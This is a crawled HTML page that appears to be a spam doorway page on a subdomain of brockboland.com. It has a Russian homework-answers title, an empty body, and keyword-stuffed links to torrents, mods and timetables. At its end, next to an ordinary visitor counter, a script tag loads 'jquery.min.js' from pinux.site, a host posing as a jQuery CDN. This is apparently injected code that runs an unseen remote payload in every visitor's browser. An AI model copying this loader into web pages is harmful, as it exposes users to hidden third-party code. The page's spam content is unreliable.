

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-gdz-po-geometrii-10-klass-didakticheskie-materialy.html
body_size: 1831
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по геометрии 10 класс дидактические материалы - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по геометрии 10 класс дидактические материалы</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-skachat-rabochaya-tetrad-po-razvitiyu-rechi-ushakova.html">Скачать рабочая тетрадь по развитию речи ушакова</a></li>
                                <li><a href="xtt-armyanskie-pesni-skachat-besplatno-aram-asatryan.html">Армянские песни скачать бесплатно арам асатрян</a></li>
                                <li><a href="xtt-raspisanie-elektropoezdov-omsk-nazyvaevskaya.html">Расписание электропоездов омск называевская</a></li>
                                <li><a href="xtt-old-story-mod-skachat-torrent.html">Old story mod скачать торрент</a></li>
                                <li><a href="xtt-film-zimnyaya-skazka-2014-skachat-torrent.html">Фильм зимняя сказка 2014 скачать торрент</a></li>
                                <li><a href="xtt-albomy-koldpley.html">Альбомы колдплей</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-statya-tk-rf-o-shtatnom-raspisanii.html">Статья тк рф о штатном расписании</a></li>
                                            <li><a href="xtt-zhurnal-modelist-konstruktor-arhiv-torrent.html">Журнал моделист конструктор архив торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-depesh-mod-welcome-to-my-world-klip.html">Депеш мод welcome to my world клип</a></li>
                                            <li><a href="xtt-mod-na-silent-hill.html">Мод на silent hill</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-nashi-v-kosmose.html">Наши в космосе</a></li>
                                            <li><a href="xtt-raspisanie-poezdov-rzhd-moskva-adler.html">Расписание поездов ржд москва адлер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-kabel-dvi-shema.html">Кабель dvi схема</a></li>
                                            <li><a href="xtt-kniga-gnev-bozhiy.html">Книга гнев божий</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
